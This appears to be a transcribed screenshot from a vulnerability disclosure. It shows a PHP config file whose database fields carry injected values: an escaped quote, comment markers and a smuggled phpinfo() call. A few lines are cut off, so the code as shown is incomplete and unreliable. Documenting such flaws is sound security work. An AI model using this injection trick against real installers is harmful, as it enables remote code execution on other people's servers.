 2 if (!defined('IN_CONTEXT')) die('access violation error!'
3 class Config {
4 public static $mysql_ext = 'mysql';
5 public static $db_host = '113.10
6 public static $db_user = 'yu\';
7 public static $db_pass = ';/*';
8 public static $db_name = 'test';
9 public static $port = 'test';
10 public static $mysqli_charset = 'utf8';
11 public static $tbl_prefix = '*/}phpinfo();/*';
12 public static $cookie_prefix = '4Snpj3_';
13 public static $enable_db_debug = false;
14 }?>
15
www.wooyun.org